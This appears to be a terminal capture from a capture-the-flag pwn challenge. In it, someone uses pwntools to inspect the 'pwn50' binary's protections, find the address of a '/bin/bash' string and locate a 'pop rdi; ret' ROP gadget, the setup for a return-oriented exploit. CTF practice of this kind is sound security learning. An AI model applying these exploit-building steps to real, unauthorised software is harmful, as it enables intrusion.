 h3rcul35@aazim: ~/CTF/bugs_bunny/pwn
h3rcul35@aazim:~/CTF/bugs_bunny/pwn$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> elf=ELF('pwn50')
[*] '/home/h3rcul35/CTF/bugs_bunny/pwn/pwn50'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
>>> hex(elf.search('/bin/bash').next())
'0x400773'
>>> rop=ROP(elf)
[*] Loading gadgets for '/home/h3rcul35/CTF/bugs_bunny/pwn/pwn50'
>>> rop.find_gadget(['pop rdi','ret'])
Gadget(0x400743, [u'pop rdi', u'ret'], [u'rdi'], 0x8)
>>>